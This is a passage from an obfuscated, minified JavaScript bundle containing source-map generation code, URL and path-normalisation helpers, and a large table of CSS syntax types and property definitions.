X,R,W,F,N=0x0,J=0x1,z=0x0,L=0x0,S=0x0,b=0x0,K='',C=this[lt(0x7dc)][lt(0x129)](),Q=0x0,U=C[lt(0xec3)];Q<U;Q++){if(X='',(R=C[Q])[lt(0x531)]!==J){for(N=0x0;R[lt(0x531)]!==J;)X+=';',J++;}else{if(Q>0x0){if(!q[lt(0x4e2)](R,C[Q-0x1]))continue;X+=',';}}X+=V[lt(0xd8a)](R[lt(0x8c5)]-N),N=R[lt(0x8c5)],null!=R[lt(0x329)]&&(F=this[lt(0x741)][lt(0x69a)](R[lt(0x329)]),X+=V[lt(0xd8a)](F-b),b=F,X+=V[lt(0xd8a)](R[lt(0x379)]-0x1-L),L=R[lt(0x379)]-0x1,X+=V[lt(0xd8a)](R[lt(0xc06)]-z),z=R[lt(0xc06)],null!=R[lt(0x361)]&&(W=this[lt(0xe6)][lt(0x69a)](R[lt(0x361)]),X+=V[lt(0xd8a)](W-S),S=W)),K+=X;}return K;},w[lg(0x5e8)][lg(0x9ff)]=function(X,R){const lQ=lg;return X[lQ(0x629)](function(W){const lp=lQ;if(!this[lp(0x518)])return null;null!=R&&(W=q[lp(0x94e)](R,W));var F=q[lp(0xacc)](W);return Object[lp(0x5e8)][lp(0x961)][lp(0x5cf)](this[lp(0x518)],F)?this[lp(0x518)][F]:null;},this);},w[lg(0x5e8)][lg(0x3ee)]=function(){const lU=lg;var X={'version':this[lU(0xe99)],'sources':this[lU(0x741)][lU(0x129)](),'names':this[lU(0xe6)][lU(0x129)](),'mappings':this[lU(0xbdb)]()};return null!=this[lU(0xed5)]&&(X[lU(0x960)]=this[lU(0xed5)]),null!=this[lU(0x232)]&&(X[lU(0x2cb)]=this[lU(0x232)]),this[lU(0x518)]&&(X[lU(0x9e3)]=this[lU(0x9ff)](X[lU(0x8a8)],X[lU(0x2cb)])),X;},w[lg(0x5e8)][lg(0x8de)]=function(){const lP=lg;return JSON[lP(0x667)](this[lP(0x3ee)]());},f['x']=w;},0x23c3:(M,f)=>{const ly=a2H;f[ly(0xeb0)]=function(L,S,b){const lv=ly;if(S in L)return L[S];if(0x3===arguments[lv(0xec3)])return b;throw new Error('\x22'+S+lv(0x12e));};var V=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,q=/^data:.+\,.+$/;function E(L){const lc=ly;var S=L[lc(0x88f)](V);return S?{'scheme':S[0x1],'auth':S[0x2],'host':S[0x3],'port':S[0x4],'path':S[0x5]}:null;}function w(L){const le=ly;var S='';return L[le(0x584)]&&(S+=L[le(0x584)]+':'),S+='//',L[le(0xbd5)]&&(S+=L[le(0xbd5)]+'@'),L[le(0x692)]&&(S+=L[le(0x692)]),L[le(0x685)]&&(S+=':'+L[le(0x685)]),L[le(0xe3b)]&&(S+=L[le(0xe3b)]),S;}f[ly(0xab4)]=E,f[ly(0xf50)]=w;var X,R,W=(X=function(L){const lj=ly;var S=L,b=E(L);if(b){if(!b[lj(0xe3b)])return L;S=b[lj(0xe3b)];}for(var K=f[lj(0x2ac)](S),m=[],C=0x0,Q=0x0;;){if(C=Q,-0x1===(Q=S[lj(0x69a)]('/',C))){m[lj(0x79d)](S[lj(0xd1f)](C));break;}for(m[lj(0x79d)](S[lj(0xd1f)](C,Q));Q<S[lj(0xec3)]&&'/'===S[Q];)Q++;}var U,P=0x0;for(Q=m[lj(0xec3)]-0x1;Q>=0x0;Q--)'.'===(U=m[Q])?m[lj(0x7e7)](Q,0x1):'..'===U?P++:P>0x0&&(''===U?(m[lj(0x7e7)](Q+0x1,P),P=0x0):(m[lj(0x7e7)](Q,0x2),P--));return''===(S=m[lj(0xd5e)]('/'))&&(S=K?'/':'.'),b?(b[lj(0xe3b)]=S,w(b)):S;},R=[],function(L){const lB=ly;for(var S=0x0;S<R[lB(0xec3)];S++)if(R[S][lB(0x6b8)]===L){var b=R[0x0];return R[0x0]=R[S],R[S]=b,R[0x0][lB(0xad1)];}var K=X(L);return R[lB(0x881)]({'input':L,'result':K}),R[lB(0xec3)]>0x20&&R[lB(0xb4)](),K;});function F(L,S){const lx=ly;''===L&&(L='.'),''===S&&(S='.');var b=E(S),K=E(L);if(K&&(L=K[lx(0xe3b)]||'/'),b&&!b[lx(0x584)])return K&&(b[lx(0x584)]=K[lx(0x584)]),w(b);if(b||S[lx(0x88f)](q))return S;if(K&&!K[lx(0x692)]&&!K[lx(0xe3b)])return K[lx(0x692)]=S,w(K);var m='/'===S[lx(0x80d)](0x0)?S:W(L[lx(0xaa3)](/\/+$/,'')+'/'+S);return K?(K[lx(0xe3b)]=m,w(K)):m;}f[ly(0xa82)]=W,f[ly(0xd5e)]=F,f[ly(0x2ac)]=function(L){const lk=ly;return'/'===L[lk(0x80d)](0x0)||V[lk(0x5ab)](L);},f[ly(0x94e)]=function(L,S){const ln=ly;''===L&&(L='.'),L=L[ln(0xaa3)](/\/$/,'');for(var b=0x0;0x0!==S[ln(0x69a)](L+'/');){var K=L[ln(0xef)]('/');if(K<0x0)return S;if((L=L[ln(0xd1f)](0x0,K))[ln(0x88f)](/^([^\/]+:\/)?\/*$/))return S;++b;}return Array(b+0x1)[ln(0xd5e)](ln(0xc6e))+S[ln(0xe58)](L[ln(0xec3)]+0x1);};var N=!(ly(0x116)in Object[ly(0xa0c)](null));function g(L){return L;}function J(L){const lI=ly;if(!L)return!0x1;var S=L[lI(0xec3)];if(S<0x9)return!0x1;if(0x5f!==L[lI(0xa8b)](S-0x1)||0x5f!==L[lI(0xa8b)](S-0x2)||0x6f!==L[lI(0xa8b)](S-0x3)||0x74!==L[lI(0xa8b)](S-0x4)||0x6f!==L[lI(0xa8b)](S-0x5)||0x72!==L[lI(0xa8b)](S-0x6)||0x70!==L[lI(0xa8b)](S-0x7)||0x5f!==L[lI(0xa8b)](S-0x8)||0x5f!==L[lI(0xa8b)](S-0x9))return!0x1;for(var b=S-0xa;b>=0x0;b--)if(0x24!==L[lI(0xa8b)](b))return!0x1;return!0x0;}function z(L,S){return L===S?0x0:null===L?0x1:null===S?-0x1:L>S?0x1:-0x1;}f[ly(0xacc)]=N?g:function(L){return J(L)?'$'+L:L;},f[ly(0xa62)]=N?g:function(L){const lG=ly;return J(L)?L[lG(0xd1f)](0x1):L;},f[ly(0x9a3)]=function(L,S,b){const lu=ly;var K=z(L[lu(0x329)],S[lu(0x329)]);return 0x0!==K||0x0!=(K=L[lu(0x379)]-S[lu(0x379)])||0x0!=(K=L[lu(0xc06)]-S[lu(0xc06)])||b||0x0!=(K=L[lu(0x8c5)]-S[lu(0x8c5)])||0x0!=(K=L[lu(0x531)]-S[lu(0x531)])?K:z(L[lu(0x361)],S[lu(0x361)]);},f[ly(0x71c)]=function(L,S,b){const lA=ly;var K;return 0x0!=(K=L[lA(0x379)]-S[lA(0x379)])||0x0!=(K=L[lA(0xc06)]-S[lA(0xc06)])||b||0x0!=(K=L[lA(0x8c5)]-S[lA(0x8c5)])||0x0!=(K=L[lA(0x531)]-S[lA(0x531)])?K:z(L[lA(0x361)],S[lA(0x361)]);},f[ly(0x637)]=function(L,S,b){const lT=ly;var K=L[lT(0x531)]-S[lT(0x531)];return 0x0!==K||0x0!=(K=L[lT(0x8c5)]-S[lT(0x8c5)])||b||0x0!==(K=z(L[lT(0x329)],S[lT(0x329)]))||0x0!=(K=L[lT(0x379)]-S[lT(0x379)])||0x0!=(K=L[lT(0xc06)]-S[lT(0xc06)])?K:z(L[lT(0x361)],S[lT(0x361)]);},f[ly(0x796)]=function(L,S,b){const lD=ly;var K=L[lD(0x8c5)]-S[lD(0x8c5)];return 0x0!==K||b||0x0!==(K=z(L[lD(0x329)],S[lD(0x329)]))||0x0!=(K=L[lD(0x379)]-S[lD(0x379)])||0x0!=(K=L[lD(0xc06)]-S[lD(0xc06)])?K:z(L[lD(0x361)],S[lD(0x361)]);},f[ly(0x4e2)]=function(L,S){const lO=ly;var b=L[lO(0x531)]-S[lO(0x531)];return 0x0!==b||0x0!=(b=L[lO(0x8c5)]-S[lO(0x8c5)])||0x0!==(b=z(L[lO(0x329)],S[lO(0x329)]))||0x0!=(b=L[lO(0x379)]-S[lO(0x379)])||0x0!=(b=L[lO(0xc06)]-S[lO(0xc06)])?b:z(L[lO(0x361)],S[lO(0x361)]);},f[ly(0xd02)]=function(L){const V0=ly;return JSON[V0(0x47f)](L[V0(0xaa3)](/^\)]}'[^\n]*\n/,''));},f[ly(0xbcb)]=function(L,S,b){const V1=ly;if(S=S||'',L&&('/'!==L[L[V1(0xec3)]-0x1]&&'/'!==S[0x0]&&(L+='/'),S=L+S),b){var K=E(b);if(!K)throw new Error(V1(0x620));if(K[V1(0xe3b)]){var m=K[V1(0xe3b)][V1(0xef)]('/');m>=0x0&&(K[V1(0xe3b)]=K[V1(0xe3b)][V1(0xa6a)](0x0,m+0x1));}S=F(w(K),S);}return W(S);};},0x2125:(a,s,M)=>{'use strict';function f(V){const V2=a2H;return f=V2(0x1d1)==typeof Symbol&&V2(0x62a)==typeof Symbol[V2(0xfb)]?function(q){return typeof q;}:function(q){const V3=V2;return q&&V3(0x1d1)==typeof Symbol&&q[V3(0x431)]===Symbol&&q!==Symbol[V3(0x5e8)]?V3(0x62a):typeof q;},f(V);}function l(V,q,d){const V5=a2H;return E=function(w){const V4=a2H;if(V4(0x971)!=f(w)||!w)return w;var X=w[Symbol[V4(0xd8b)]];if(void 0x0!==X){var R=X[V4(0x5cf)](w,V4(0x60d));if(V4(0x971)!=f(R))return R;throw new TypeError(V4(0x31c));}return String(w);}(q),(q=V5(0x62a)==f(E)?E:E+'')in V?Object[V5(0x38b)](V,q,{'value':d,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):V[q]=d,V;var E;}M['d'](s,{'A':()=>l});},0xd33:(a,s,M)=>{'use strict';const V6=a2H;M['d'](s,{'A':()=>f});const f={'generic':!0x0,'cssWideKeywords':[V6(0x5bf),V6(0x2f6),V6(0x6fc),V6(0x239),V6(0x61a)],'units':{'angle':[V6(0xe67),V6(0x3d2),V6(0xe7a),V6(0xc56)],'decibel':['db'],'flex':['fr'],'frequency':['hz',V6(0x88b)],'length':['cm','mm','q','in','pt','pc','px','em',V6(0x3d9),'ex',V6(0x88e),V6(0x13e),V6(0x2b3),'ch',V6(0xf32),'ic',V6(0x8f7),'lh',V6(0x1fc),'vw',V6(0x9b8),V6(0x603),V6(0xe41),'vh',V6(0x2eb),V6(0x635),V6(0xc30),'vi',V6(0xf4f),V6(0xcba),V6(0x168),'vb',V6(0x61b),V6(0xb5c),V6(0x7c7),V6(0xd01),V6(0xe26),V6(0x9cf),V6(0x369),V6(0x660),V6(0x1c1),V6(0x41f),V6(0x366),V6(0x547),V6(0x276),V6(0x5c2),V6(0x3f3),V6(0x157),V6(0x2f0)],'resolution':[V6(0x9d5),V6(0x45a),V6(0x3e4),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':V6(0x586),'absolute-size':V6(0x4a5),'acos()':V6(0xa4c),'alpha-value':V6(0xf2),'angle-percentage':V6(0x1d9),'angular-color-hint':V6(0xd5c),'angular-color-stop':V6(0x734),'angular-color-stop-list':V6(0x81b),'animateable-feature':V6(0xb93),'asin()':V6(0x9f1),'atan()':V6(0x4ec),'atan2()':V6(0x349),'attachment':V6(0x111),'attr()':V6(0xcf5),'attr-matcher':V6(0x648),'attr-modifier':V6(0x700),'attribute-selector':V6(0x2ea),'auto-repeat':V6(0xe8c),'auto-track-list':V6(0xddc),'axis':V6(0x447),'baseline-position':V6(0x3f6),'basic-shape':V6(0xe34),'bg-image':V6(0x6fb),'bg-layer':V6(0x1f3),'bg-position':V6(0x2ca),'bg-size':V6(0xee1),'blur()':V6(0xedd),'blend-mode':V6(0xbde),'box':V6(0x6e2),'brightness()':V6(0x308),'calc()':V6(0xca9),'calc-sum':V6(0x403),'calc-product':V6(0x5dc),'calc-value':V6(0xbd4),'calc-constant':V6(0x8f8),'cf-final-image':V6(0xc41),'cf-mixing-image':V6(0x409),'circle()':V6(0xe92),'clamp()':V6(0xc77),'class-selector':V6(0xa10),'clip-source':V6(0x3c7),'color':V6(0xa7f),'color-stop':V6(0x106),'color-stop-angle':V6(0xe12),'color-stop-length':V6(0x156),'color-stop-list':V6(0xd2e),'color-interpolation-method':V6(0xa2f),'combinator':V6(0x6e6),'common-lig-values':V6(0xb7b),'compat-auto':V6(0xad8),'composite-style':V6(0x217),'compositing-operator':V6(0xea6),'compound-selector':V6(0xdf0),'compound-selector-list':V6(0x50a),'complex-selector':V6(0x9a1),'complex-selector-list':V6(0xe1a),'conic-gradient()':V6(0xa02),'contextual-alt-values':V6(0x6dd),'content-distribution':V6(0xe08),'content-list':V6(0x481),'content-position':V6(0x6d8),'content-replacement':V6(0x840),'contrast()':V6(0xbfb),'cos()':V6(0x4b5),'counter':V6(0x500),'counter()':V6(0x752),'counter-name':V6(0x553),'counter-style':V6(0xf07),'counter-style-name':V6(0x553),'counters()':V6(0x8db),'cross-fade()':V6(0x532),'cubic-bezier-timing-function':V6(0x24c),'deprecated-system-color':V6(0xe57),'discretionary-lig-values':V6(0xeb9),'display-box':V6(0xd0c),'display-inside':V6(0xa73),'display-internal':V6(0x602),'display-legacy':V6(0x8dc),'display-listitem':V6(0x60b),'display-outside':V6(0x731),'drop-shadow()':V6(0x6a9),'east-asian-variant-values':V6(0xbb3),'east-asian-width-values':V6(0x36f),'element()':V6(0xbfd),'ellipse()':V6(0x33f),'ending-shape':V6(0x3e2),'env()':V6(0xaaf),'exp()':V6(0x89e),'explicit-track-list':V6(0x101),'family-name':V6(0x51b),'feature-tag-value':V6(0xc98),'feature-type':V6(0xc22),'feature-value-block':V6(0xc03),'feature-value-block-list':V6(0x938),'feature-value-declaration':V6(0xc6b),'feature-value-declaration-list':V6(0x37f),'feature-value-name':V6(0x553),'fill-rule':V6(0xdca),'filter-function':V6(0xdd),'filter-function-list':V6(0x3ce),'final-bg-layer':V6(0x600),'fixed-breadth':V6(0x461),'fixed-repeat':V6(0x773),'fixed-size':V6(0x29d),'font-stretch-absolute':V6(0xe82),'font-variant-css21':V6(0xc55),'font-weight-absolute':V6(0x55c),'frequency-percentage':V6(0x3eb),'general-enclosed':V6(0xf4c),'generic-family':V6(0x851),'generic-name':V6(0x93a),'geometry-box':V6(0x40f),'gradient':V6(0x445),'grayscale()':V6(0x371),'grid-line':V6(0x19f),'historical-lig-values':V6(0x412),'hsl()':V6(0x4e4),'hsla()':V6(0x13c),'hue':V6(0xdf5),'hue-rotate()':V6(0xa57),'hue-interpolation-method':V6(0x448),'hwb()':V6(0x1a4),'hypot()':V6(0x835),'image':V6(0xd4e),'image()':V6(0xc1c),'image-set()':V6(0xb21),'image-set-option':V6(0x77c),'image-src':V6(0xdee),'image-tags':V6(0x92c),'inflexible-breadth':V6(0x875),'inset()':V6(0x970),'invert()':V6(0x2b2),'keyframes-name':V6(0x524),'keyframe-block':V6(0x6f0),'keyframe-block-list':V6(0xef9),'keyframe-selector':V6(0xf3),'lab()':V6(0x373),'layer()':V6(0x771),'layer-name':V6(0x721),'lch()':V6(0xb2),'leader()':V6(0xd42),'leader-type':V6(0xbab),'length-percentage':V6(0x7f0),'light-dark()':V6(0x229),'line-names':V6(0x230),'line-name-list':V6(0xaf5),'line-style':V6(0x2b5),'line-width':V6(0x52f),'linear-color-hint':V6(0x461),'linear-color-stop':V6(0xded),'linear-gradient()':V6(0xefb),'log()':V6(0x29b),'mask-layer':V6(0xc21),'mask-position':V6(0xc4a),'mask-reference':V6(0x7d9),'mask-source':V6(0x3c7),'masking-mode':V6(0x5f4),'matrix()':V6(0x79f),'matrix3d()':V6(0x95c),'max()':V6(0xd64),'media-and':V6(0x148),'media-condition':V6(0xbd),'media-condition-without-or':V6(0xf6),'media-feature':V6(0x7c0),'media-in-parens':V6(0x298),'media-not':V6(0x293),'media-or':V6(0xc4b),'media-query':V6(0x4a7),'media-query-list':V6(0xdd8),'media-type':V6(0xeef),'mf-boolean':V6(0x345),'mf-name':V6(0xeef),'mf-plain':V6(0x197),'mf-range':V6(0x6c5),'mf-value':V6(0x473),'min()':V6(0x384),'minmax()':V6(0xb55),'mod()':V6(0x640),'name-repeat':V6(0xc3a),'named-color':V6(0xa2c),'namespace-prefix':V6(0xeef),'ns-prefix':V6(0x24b),'number-percentage':V6(0xf2),'numeric-figure-values':V6(0xe2f),'numeric-fraction-values':V6(0xeb5),'numeric-spacing-values':V6(0xb7f),'nth':V6(0xa7c),'opacity()':V6(0xd52),'overflow-position':V6(0x68d),'outline-radius':V6(0x7f0),'page-body':V6(0x98e),'page-margin-box':V6(0x341),'page-margin-box-type':V6(0x350),'page-selector-list':V6(0x58d),'page-selector':V6(0x394),'page-size':V6(0x2c2),'path()':V6(0x958),'paint()':V6(0x9a5),'perspective()':V6(0x348),'polygon()':V6(0xab0),'polar-color-space':V6(0x978),'position':V6(0x2d6),'pow()':V6(0x49d),'pseudo-class-selector':V6(0x952),'pseudo-element-selector':V6(0xbed),'pseudo-page':V6(0x7b1),'quote':V6(0xef1),'radial-gradient()':V6(0x592),'ratio':V6(0x641),'ray()':V6(0xdbb),'ray-size':V6(0x1e6),'rectangular-color-space':V6(0x3ca),'relative-selector':V6(0x18b),'relative-selector-list':V6(0xeb4),'relative-size':V6(0x125),'rem()':V6(0x460),'repeat-style':V6(0x63b),'repeating-conic-gradient()':V6(0x28b),'repeating-linear-gradient()':V6(0x46e),'repeating-radial-gradient()':V6(0xa3e),'reversed-counter-name':V6(0x7fa),'rgb()':V6(0x43a),'rgba()':V6(0x98c),'rotate()':V6(0xa5d),'rotate3d()':V6(0x508),'rotateX()':V6(0x7bb),'rotateY()':V6(0xe8a),'rotateZ()':V6(0x27d),'round()':V6(0x7ea),'rounding-strategy':V6(0xabb),'saturate()':V6(0xd08),'scale()':V6(0xdeb),'scale3d()':V6(0x75a),'scaleX()':V6(0x5a3),'scaleY()':V6(0x6ea),'scaleZ()':V6(0x946),'scroll()':V6(0x59a),'scroller':V6(0xeee),'self-position':V6(0x51e),'shape-radius':V6(0x1fd),'sign()':V6(0xa4f),'skew()':V6(0xde0),'skewX()':V6(0x83e),'skewY()':V6(0x21c),'sepia()':V6(0xe3c),'shadow':V6(0xbe9),'shadow-t':V6(0x45d),'shape':V6(0x590),'shape-box':V6(0x43c),'side-or-corner':V6(0xe43),'sin()':V6(0x9e2),'single-animation':V6(0x3ac),'single-animation-direction':V6(0x5ba),'single-animation-fill-mode':V6(0x993),'single-animation-iteration-count':V6(0x95e),'single-animation-play-state':V6(0x74f),'single-animation-timeline':V6(0x480),'single-transition':V6(0xbd1),'single-transition-property':V6(0xa99),'size':V6(0x758),'sqrt()':V6(0xb88),'step-position':V6(0x63c),'step-timing-function':V6(0x981),'subclass-selector':V6(0x5ff),'supports-condition':V6(0xb90),'supports-in-parens':V6(0x2d8),'supports-feature':V6(0xbc7),'supports-decl':V6(0x76b),'supports-selector-fn':V6(0x6f2),'symbol':V6(0x4c2),'system-color':V6(0x5e7),'tan()':V6(0x353),'target':V6(0x8c6),'target-counter()':V6(0xa36),'target-counters()':V6(0x50b),'target-text()':V6(0xa0f),'time-percentage':V6(0x1df),'timeline-range-name':V6(0x3d6),'easing-function':V6(0x330),'track-breadth':V6(0x3d1),'track-list':V6(0xde7),'track-repeat':V6(0x9f2),'track-size':V6(0xb83),'transform-function':V6(0x6f8),'transform-list':V6(0x24d),'transition-behavior-value':V6(0xbc0),'translate()':V6(0x4c3),'translate3d()':V6(0x30a),'translateX()':V6(0x2b4),'translateY()':V6(0xc3b),'translateZ()':V6(0x1d4),'type-or-unit':V6(0x8e7),'type-selector':V6(0x7cf),'var()':V6(0xa0b),'view()':V6(0x9d7),'viewport-length':V6(0x3b3),'visual-box':V6(0x166),'wq-name':V6(0x693),'-legacy-gradient':V6(0xac1),'-legacy-linear-gradient':V6(0x986),'-legacy-repeating-linear-gradient':V6(0x416),'-legacy-linear-gradient-arguments':V6(0xbf6),'-legacy-radial-gradient':V6(0x1b0),'-legacy-repeating-radial-gradient':V6(0x598),'-legacy-radial-gradient-arguments':V6(0x980),'-legacy-radial-gradient-size':V6(0xb7),'-legacy-radial-gradient-shape':V6(0x3e2),'-non-standard-font':V6(0x684),'-non-standard-color':V6(0x82a),'-non-standard-image-rendering':V6(0x7a6),'-non-standard-overflow':V6(0xe8e),'-non-standard-size':V6(0xf58),'-webkit-gradient()':V6(0x4c9),'-webkit-gradient-color-stop':V6(0xd6a),'-webkit-gradient-point':V6(0x668),'-webkit-gradient-radius':V6(0x7f0),'-webkit-gradient-type':V6(0xc1e),'-webkit-mask-box-repeat':V6(0xf5a),'-ms-filter-function-list':V6(0xd7c),'-ms-filter-function':V6(0xd7e),'-ms-filter-function-progid':V6(0x490),'-ms-filter-function-legacy':V6(0xe55),'absolute-color-base':V6(0xe87),'absolute-color-function':V6(0x7ad),'age':V6(0x16c),'anchor-name':V6(0x1cd),'attr-name':V6(0xcf0),'attr-fallback':V6(0xd80),'bg-clip':V6(0x52e),'bottom':V6(0x40e),'container-name':V6(0x553),'container-condition':V6(0x186),'coord-box':V6(0xca2),'generic-voice':V6(0xe1e),'gender':V6(0xf47),'generic-script-specific':V6(0xefa),'generic-complete':V6(0xc0a),'generic-incomplete':V6(0xe4b),'-non-standard-generic-family':V6(0x2ba),'left':V6(0x40e),'color-base':V6(0x702),'color-function':V6(0x7ad),'device-cmyk()':V6(0x953),'legacy-device-cmyk-syntax':V6(0x492),'modern-device-cmyk-syntax':V6(0x9da),'cmyk-component':V6(0x372),'color-mix()':V6(0xf28),'color-space':V6(0x40c),'custom-color-space':V6(0x1cd),'paint':V6(0x65f),'palette-identifier':V6(0x1cd),'right':V6(0x40e),'scope-start':V6(0x71a),'scope-end':V6(0x71a),'forgiving-selector-list':V6(0x31d),'forgiving-relative-selector-list':V6(0x3fb),'selector-list':V6(0x6ae),'complex-real-selector-list':V6(0x21f),'simple-selector-list':V6(0x83b),'relative-real-selector-list':V6(0x220),'complex-selector-unit':V6(0x1b3),'complex-real-selector':V6(0x91b),'relative-real-selector':V6(0x4fd),'pseudo-compound-selector':V6(0x485),'simple-selector':V6(0xdfd),'legacy-pseudo-element-selector':V6(0x908),'single-animation-composition':V6(0xbca),'svg-length':V6(0x53a),'svg-writing-mode':V6(0x428),'top':V6(0x40e),'x':V6(0xe24),'y':V6(0xe24),'declaration':V6(0x154),'declaration-list':V6(0xc0e),'url':V6(0x8e4),'url-modifier':V6(0x2ad),'number-zero-one':V6(0xa2a),'number-one-or-greater':V6(0x93e),'color()':V6(0xac7),'colorspace-params':V6(0x517),'predefined-rgb-params':V6(0xcf4),'predefined-rgb':V6(0x9b2),'xyz-params':V6(0x5d4),'xyz-space':V6(0x171),'oklab()':V6(0x9c3),'oklch()':V6(0x99e),'offset-path':V6(0xa14),'rect()':V6(0xc2d),'xywh()':V6(0xb6a),'query-in-parens':V6(0x1c2),'size-feature':V6(0xdf4),'style-feature':V6(0x2bd),'style-query':V6(0x9e1),'style-condition':V6(0xcb1),'style-in-parens':V6(0x579),'-non-standard-display':V6(0xe37),'inset-area':V6(0x1eb),'position-area':V6(0xbc8),'anchor()':V6(0xc61),'anchor-side':V6(0x557),'anchor-size()':V6(0x71d),'anchor-size':V6(0x20a),'anchor-element':V6(0x1cd),'try-size':V6(0xe8f),'try-tactic':V6(0xb03),'font-variant-css2':V6(0x7e3),'font-width-css3':V6(0xc94),'system-family-name':V6(0x3c4)},'properties':{'--*':V6(0xa91),'-ms-accelerator':V6(0x95b),'-ms-block-progression':V6(0x14c),'-ms-content-zoom-chaining':V6(0x713),'-ms-content-zooming':V6(0x170),'-ms-content-zoom-limit':V6(0x766),'-ms-content-zoom-limit-max':V6(0xba7),'-ms-content-zoom-limit-min':V6(0xba7),'-ms-content-zoom-snap':V6(0x728),'-ms-content-zoom-snap-points':V6(0xcbf),'-ms-content-zoom-snap-type':V6(0x8b6),'-ms-filter':V6(0x5f0),'-ms-flow-from':V6(0x6bc),'-ms-flow-into':V6(0x6bc),'-ms-grid-columns':V6(0x767),'-ms-grid-rows':V6(0x767),'-ms-high-contrast-adjust':V6(0x597),'-ms-hyphenate-limit-chars':V6(0x193),'-ms-hyphenate-limit-lines':V6(0xc8c),'-ms-hyphenate-limit-zone':V6(0x272),'-ms-ime-align':V6(0x8b0),'-ms-overflow-style':V6(0xaef),'-ms-scrollbar-3dlight-color':V6(0x2a2),'-ms-scrollbar-arrow-color':V6(0x2a2),'-ms-scrollbar-base-color':V6(0x2a2),'-ms-scrollbar-darkshadow-color':V6(0x2a2),'-ms-scrollbar-face-color':V6(0x2a2),'-ms-scrollbar-highlight-color':V6(0x2a2),'-ms-scrollbar-shadow-color':V6(0x2a2),'-ms-scrollbar-track-color':V6(0x2a2),'-ms-scroll-chaining':V6(0xd3a),'-ms-scroll-limit':V6(0xee8),'-ms-scroll-limit-x-max':V6(0xc78),'-ms-scroll-limit-x-min':V6(0x720),'-ms-scroll-limit-y-max':V6(0xc78),'-ms-scroll-limit-y-min':V6(0x720),'-ms-scroll-rails':V6(0x1ef),'-ms-scroll-snap-points-x':V6(0x784),'-ms-scroll-snap-points-y':V6(0x784),'-ms-scroll-snap-type':V6(0x8b6),'-ms-scroll-snap-x':V6(0x52b),'-ms-scroll-snap-y':V6(0x45b),'-ms-scroll-translation':V6(0xbcd),'-ms-text-autospace':V6(0x7dd),'-ms-touch-select':V6(0x7a7),'-ms-user-select':V6(0x223),'-ms-wrap-flow':V6(0xda3),'-ms-wrap-margin':V6(0x720),'-ms-wrap-through':V6(0x386),'-moz-appearance':V6(0x6ed),'-moz-binding':V6(0xbd0),'-moz-border-bottom-colors':V6(0xebf),'-moz-border-left-colors':V6(0xebf),'-moz-border-right-colors':V6(0xebf),'-moz-border-top-colors':V6(0xebf),'-moz-context-properties':V6(0xaa8),'-moz-float-edge':V6(0x546),'-moz-force-broken-image-icon':V6(0xdd6),'-moz-image-region':V6(0xf37),'-moz-orient':V6(0x7d7),'-moz-outline-radius':V6(0x69c),'-moz-outline-radius-bottomleft':V6(0x344),'-moz-outline-radius-bottomright':V6(0x344),'-moz-outline-radius-topleft':V6(0x344),'-moz-outline-radius-topright':V6(0x344),'-moz-stack-sizing':V6(0x2e1),'-moz-text-blink':V6(0xeab),'-moz-user-focus':V6(0xc00),'-moz-user-input':V6(0x5da),'-moz-user-modify':V6(0x33a),'-moz-window-dragging':V6(0x6ac),'-moz-window-shadow':V6(0x1ad),'-webkit-appearance':V6(0x5a4),'-webkit-border-before':V6(0xe28),'-webkit-border-before-color':V6(0x2a2),'-webkit-border-before-style':V6(0x78e),'-webkit-border-before-width':V6(0x72e),'-webkit-box-reflect':V6(0x8b4),'-webkit-line-clamp':V6(0xa72),'-webkit-mask':V6(0x768),'-webkit-mask-attachment':V6(0xf1b),'-webkit-mask-clip':V6(0xe66),'-webkit-mask-composite':V6(0xe1d),'-webkit-mask-image':V6(0xbcc),'-webkit-mask-origin':V6(0x333),'-webkit-mask-position':V6(0xa9b),'-webkit-mask-position-x':V6(0x5de),'-webkit-mask-position-y':V6(0x56e),'-webkit-mask-repeat':V6(0x40b),'-webkit-mask-repeat-x':V6(0xcdf),'-webkit-mask-repeat-y':V6(0xcdf),'-webkit-mask-size':V6(0x72b),'-webkit-overflow-scrolling':V6(0xd4),'-webkit-tap-highlight-color':V6(0x2a2),'-webkit-text-fill-color':V6(0x2a2),'-webkit-text-stroke':V6(0xe95),'-webkit-text-stroke-color':V6(0x2a2),'-webkit-text-stroke-width':V6(0x720),'-webkit-touch-callout':V6(0xae8),'-webkit-user-modify':V6(0x658),'accent-color':V6(0x14e),'align-content':V6(0x899),'align-items':V6(0xd7a),'align-self':V6(0xc2a),'align-tracks':V6(0x50d),'all':V6(0x6f6),'anchor-name':V6(0x126),'anchor-scope':V6(0xda4),'animation':V6(0x5d6),'animation-composition':V6(0x450),'animation-delay':V6(0x26a),'animation-direction':V6(0x482),'animation-duration':V6(0x26a),'animation-fill-mode':V6(0x27a),'animation-iteration-count':V6(0x6b3),'animation-name':V6(0x210),'animation-play-state':V6(0xc8),'animation-range':V6(0xc63),'animation-range-end':V6(0x367),'animation-range-start':V6(0x367),'animation-timing-function':V6(0xd94),'animation-timeline':V6(0xc05),'appearance':V6(0x5f3),'aspect-ratio':V6(0xdea),'azimuth':V6(0x540),'backdrop-filter':V6(0xd40),'backface-visibility':V6(0x9ad),'background':V6(0x12a),'background-attachment':V6(0xf1b),'background-blend-mode':V6(0x133),'background-clip':V6(0xa5c),'background-color':V6(0x2a2),'background-image':V6(0x61e),'background-origin':V6(0xe96),'background-position':V6(0xb10),'background-position-x':V6(0x2fd),'background-position-y':V6(0x469),'background-repeat':V6(0x40b),'background-size':V6(0x72b),'block-size':V6(0x653),'border':V6(0xa71),'border-block':V6(0xc09),'border-block-color':V6(0x9fd),'border-block-style':V6(0xdba),'border-block-width':V6(0x42d),'border-block-end':V6(0xc09),'border-block-end-color':V6(0x882),'border-block-end-style':V6(0xdba),'border-block-end-width':V6(0x42d),'border-block-start':V6(0xc09),'border-block-start-color':V6(0x882),'border-block-start-style':V6(0xdba),'border-block-start-width':V6(0x42d),'border-bottom':V6(0xa71),'border-bottom-color':V6(0x882),'border-bottom-left-radius':V6(0x156),'border-bottom-right-radius':V6(0x156),'border-bottom-style':V6(0x94f),'border-bottom-width':V6(0x723),'border-collapse':V6(0x588),'border-color':V6(0x9c7),'border-end-end-radius':V6(0x156),'border-end-start-radius':V6(0x156),'border-image':V6(0x87d),'border-image-outset':V6(0x912),'border-image-repeat':V6(0xa40),'border-image-slice':V6(0x7e1),'border-image-source':V6(0x6fb),'border-image-width':V6(0xe61),'border-inline':V6(0xc09),'border-inline-end':V6(0x